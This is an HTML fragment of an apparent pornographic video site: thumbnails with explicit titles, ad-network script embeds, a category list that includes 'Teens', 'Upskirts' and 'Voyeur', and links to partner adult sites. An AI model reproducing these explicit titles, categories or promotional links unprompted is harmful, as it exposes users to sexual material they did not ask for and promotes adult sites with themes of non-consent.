                                <img data-sg="13cbe251b75a1b7f" src="/thumbs/111/1426482547589258111_0.jpg" alt="BBW milf blonde aroused with the hands of hunk massage guy" width="300" height="225">
                                <p>BBW milf blonde aroused with the hands of hunk massage guy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:54</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482547046534694/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2519700ce26" src="/thumbs/694/1426482547046534694_0.jpg" alt="Facesitting nippon mom facialized" width="300" height="225">
                                <p>Facesitting nippon mom facialized</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482546589881622/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2517bc8d516" src="/thumbs/622/1426482546589881622_0.jpg" alt="Older British threeway sex" width="300" height="225">
                                <p>Older British threeway sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:20</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482546253351507/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe25167b9ca53" src="/thumbs/507/1426482546253351507_0.jpg" alt="New age policewomen are fighting crime with blowjobs and face sitting" width="300" height="225">
                                <p>New age policewomen are fighting crime with blowjobs and face sitting</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482546164943705/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2516274cb59" src="/thumbs/705/1426482546164943705_0.jpg" alt="BBW milf blonde aroused with the hands of hunk massage guy" width="300" height="225">
                                <p>BBW milf blonde aroused with the hands of hunk massage guy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:54</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482545876637276/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2515145965c" src="/thumbs/276/1426482545876637276_0.jpg" alt="Japanese mature spreading her legs" width="300" height="225">
                                <p>Japanese mature spreading her legs</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482545834207625/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2514ebe2989" src="/thumbs/625/1426482545834207625_0.jpg" alt="Slutty Mature Fucked In The Ass For The First Time" width="300" height="225">
                                <p>Slutty Mature Fucked In The Ass For The First Time</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:40</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482544656337002/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2510889486a" src="/thumbs/2/1426482544656337002_0.jpg" alt="New age policewomen are fighting crime with blowjobs and face sitting" width="300" height="225">
                                <p>New age policewomen are fighting crime with blowjobs and face sitting</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/908519334182882633/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c9bb585598b8d49" src="/thumbs/633/908519334182882633_0.jpg" alt="Best Amateur Face Sitting 2016 CFNM MILF Webcam" width="300" height="225">
                                <p>Best Amateur Face Sitting 2016 CFNM MILF Webcam</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:35</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/738116986232758202/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="a3e517cff15dfba" src="/thumbs/202/738116986232758202_0.jpg" alt="Natural bombshell Lena Paul rimmed before face sitting" width="300" height="225">
                                <p>Natural bombshell Lena Paul rimmed before face sitting</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958837755954545/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33ee57c4571" src="/thumbs/545/13554958837755954545_0.jpg" alt="Young blonde Dakota James watches busty MILF Courtney Cummz salivating over big cock" width="300" height="225">
                                <p>Young blonde Dakota James watches busty MILF Courtney Cummz salivating over big cock</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
      
                    
                </div>
                
                
                
                
                
                <div class="more">
                    
                </div>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/girls/mature" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - mature live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/EmuP5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457781?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/a9o13.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457782?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/aXeO5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457783?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/aXeO5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457783?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                
                
                <ul class="list-1">
                      
                    <li>
                        <a href="/en/category/138674241/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 10722</span>
                            <i class="far fa-square"></i> Amateur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/138739777/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5061</span>
                            <i class="far fa-square"></i> Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/138870849/Arab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1314</span>
                            <i class="far fa-square"></i> Arab
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/138936385/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2652</span>
                            <i class="far fa-square"></i> Asian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139001921/Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2941</span>
                            <i class="far fa-square"></i> Ass
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139264065/BBW/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4631</span>
                            <i class="far fa-square"></i> BBW
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139329601/BDSM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1279</span>
                            <i class="far fa-square"></i> BDSM
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139067457/Babes/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2169</span>
                            <i class="far fa-square"></i> Babes
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139132993/Bathroom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 529</span>
                            <i class="far fa-square"></i> Bathroom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139591745/Big Cock/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2538</span>
                            <i class="far fa-square"></i> Big Cock
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139526209/Big Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 6582</span>
                            <i class="far fa-square"></i> Big Tits
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139722817/Bisexuals/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 503</span>
                            <i class="far fa-square"></i> Bisexuals
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139788353/Blondes/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3791</span>
                            <i class="far fa-square"></i> Blondes
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139853889/Blowjobs/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 8155</span>
                            <i class="far fa-square"></i> Blowjobs
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140181569/Booty/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1091</span>
                            <i class="far fa-square"></i> Booty
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139984961/British/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1411</span>
                            <i class="far fa-square"></i> British
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140050497/Brunettes/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 46</span>
                            <i class="far fa-square"></i> Brunettes
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140116033/Bukkake/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 187</span>
                            <i class="far fa-square"></i> Bukkake
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/141295681/CFNM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 341</span>
                            <i class="far fa-square"></i> CFNM
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140378177/Casting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 546</span>
                            <i class="far fa-square"></i> Casting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140509249/Celebrities/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 196</span>
                            <i class="far fa-square"></i> Celebrities
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140640321/Closeups/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 38</span>
                            <i class="far fa-square"></i> Closeups
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140771393/Compilation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1083</span>
                            <i class="far fa-square"></i> Compilation
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140902465/Cougar/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1529</span>
                            <i class="far fa-square"></i> Cougar
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140836929/Couple/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1567</span>
                            <i class="far fa-square"></i> Couple
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140968001/Creampie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1936</span>
                            <i class="far fa-square"></i> Creampie
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140443713/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1213</span>
                            <i class="far fa-square"></i> Cuckold
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/141033537/Cumshot/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3672</span>
                            <i class="far fa-square"></i> Cumshot
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/141164609/Czech/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 690</span>
                            <i class="far fa-square"></i> Czech
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/141623361/Dildo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1558</span>
                            <i class="far fa-square"></i> Dildo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/141951041/Doggystyle/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2526</span>
                            <i class="far fa-square"></i> Doggystyle
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/142016577/Double Penetration/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 656</span>
                            <i class="far fa-square"></i> Double Penetration
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/142278721/Ebony/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2039</span>
                            <i class="far fa-square"></i> Ebony
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/142409793/Erotic/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 445</span>
                            <i class="far fa-square"></i> Erotic
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/142540865/Face Sitting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 63</span>
                            <i class="far fa-square"></i> Face Sitting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/142671937/Femdom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 680</span>
                            <i class="far fa-square"></i> Femdom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/142737473/Fetish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1082</span>
                            <i class="far fa-square"></i> Fetish
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/142803009/Fingering/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2034</span>
                            <i class="far fa-square"></i> Fingering
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/142868545/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 745</span>
                            <i class="far fa-square"></i> First Time
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/142934081/Fisting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 661</span>
                            <i class="far fa-square"></i> Fisting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/143261761/Foot Fetish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 522</span>
                            <i class="far fa-square"></i> Foot Fetish
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/143065153/Footjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 232</span>
                            <i class="far fa-square"></i> Footjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/143589441/Gangbang/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1662</span>
                            <i class="far fa-square"></i> Gangbang
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/143786049/Girlfriend/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1103</span>
                            <i class="far fa-square"></i> Girlfriend
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/143851585/Glasses/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 383</span>
                            <i class="far fa-square"></i> Glasses
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/143917121/Gloryhole/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 69</span>
                            <i class="far fa-square"></i> Gloryhole
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/138149953/Grandma/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1128</span>
                            <i class="far fa-square"></i> Grandma
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/138084417/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5273</span>
                            <i class="far fa-square"></i> Granny
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/144244801/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1918</span>
                            <i class="far fa-square"></i> Hairy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/144310337/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2126</span>
                            <i class="far fa-square"></i> Handjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/144375873/Hardcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5230</span>
                            <i class="far fa-square"></i> Hardcore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/144572481/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2521</span>
                            <i class="far fa-square"></i> Homemade
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/144638017/Hotel/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 404</span>
                            <i class="far fa-square"></i> Hotel
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/138215489/Housewives/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1533</span>
                            <i class="far fa-square"></i> Housewives
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/144703553/Indian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2291</span>
                            <i class="far fa-square"></i> Indian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/144769089/Interracial/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1943</span>
                            <i class="far fa-square"></i> Interracial
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/145031233/Japanese/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1511</span>
                            <i class="far fa-square"></i> Japanese
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/145424449/Latina/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1772</span>
                            <i class="far fa-square"></i> Latina
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/145489985/Lesbian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2343</span>
                            <i class="far fa-square"></i> Lesbian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/145621057/Lingerie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1809</span>
                            <i class="far fa-square"></i> Lingerie
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/145686593/Maid/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 420</span>
                            <i class="far fa-square"></i> Maid
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/145883201/Massage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1126</span>
                            <i class="far fa-square"></i> Massage
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/145948737/Masturbation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1947</span>
                            <i class="far fa-square"></i> Masturbation
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/65/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 34522</span>
                            <i class="far fa-square"></i> Mature
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/138346561/Milf/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 16343</span>
                            <i class="far fa-square"></i> Milf
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/137953345/Mom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 9817</span>
                            <i class="far fa-square"></i> Mom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/146341953/Nylon/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 432</span>
                            <i class="far fa-square"></i> Nylon
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/146407489/Office/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 885</span>
                            <i class="far fa-square"></i> Office
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/138412097/Old/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2009</span>
                            <i class="far fa-square"></i> Old
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/146538561/Old Man/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 865</span>
                            <i class="far fa-square"></i> Old Man
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/146735169/Orgasm/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1968</span>
                            <i class="far fa-square"></i> Orgasm
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/146604097/Orgy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 576</span>
                            <i class="far fa-square"></i> Orgy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/146669633/Outdoor/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1104</span>
                            <i class="far fa-square"></i> Outdoor
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/147324993/POV/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1698</span>
                            <i class="far fa-square"></i> POV
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/146800705/Panties/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 708</span>
                            <i class="far fa-square"></i> Panties
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/146997313/Pantyhose/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2460</span>
                            <i class="far fa-square"></i> Pantyhose
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/147259457/Pornstar/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1467</span>
                            <i class="far fa-square"></i> Pornstar
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/147390529/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 488</span>
                            <i class="far fa-square"></i> Pregnant
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/147456065/Public/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1064</span>
                            <i class="far fa-square"></i> Public
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/147521601/Pussy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4305</span>
                            <i class="far fa-square"></i> Pussy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/147652673/Redheads/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1292</span>
                            <i class="far fa-square"></i> Redheads
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/147718209/Russian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1288</span>
                            <i class="far fa-square"></i> Russian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/149487681/Secretary/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 885</span>
                            <i class="far fa-square"></i> Secretary
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/148373569/Skinny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1027</span>
                            <i class="far fa-square"></i> Skinny
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/149291073/Small Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1068</span>
                            <i class="far fa-square"></i> Small Tits
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/148439105/Smoking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 160</span>
                            <i class="far fa-square"></i> Smoking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/148504641/Softcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 596</span>
                            <i class="far fa-square"></i> Softcore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/147980353/Solo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1113</span>
                            <i class="far fa-square"></i> Solo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/148570177/Spanking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 346</span>
                            <i class="far fa-square"></i> Spanking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/148701249/Squirting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1147</span>
                            <i class="far fa-square"></i> Squirting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/149160001/Stockings/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1836</span>
                            <i class="far fa-square"></i> Stockings
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/148766785/Strapon/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 298</span>
                            <i class="far fa-square"></i> Strapon
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/148832321/Striptease/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 708</span>
                            <i class="far fa-square"></i> Striptease
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/149356609/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 953</span>
                            <i class="far fa-square"></i> Swingers
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/149815361/Teacher/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 751</span>
                            <i class="far fa-square"></i> Teacher
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/149880897/Teens/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4442</span>
                            <i class="far fa-square"></i> Teens
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/150077505/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2479</span>
                            <i class="far fa-square"></i> Threesome
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/150405185/Upskirts/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 420</span>
                            <i class="far fa-square"></i> Upskirts
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/150601793/Vintage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1099</span>
                            <i class="far fa-square"></i> Vintage
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/150667329/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1042</span>
                            <i class="far fa-square"></i> Voyeur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/150732865/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1465</span>
                            <i class="far fa-square"></i> Webcam
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/138281025/Wife/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3772</span>
                            <i class="far fa-square"></i> Wife
                        </a>
                    </li>                    
                                         
      
                </ul>
                
                
                  <h2>Network Sites</h2>
                
                
                
                <ul class="list-1">
                    <li><a href="https://livesexcams9.com"><i class="far fa-square"></i> LiveSexCams9.com</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-square"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-square"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-square"></i> SexXxx</a></li>
                    <li><a href="https://qep.me/"><i class="far fa-square"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-square"></i> BestPornSites.cc</a></li> 
                    
                </ul>
                              
                
                
                <h2>Popular Porn</h2>
                
                
                
                <ul class="list-2">
                    
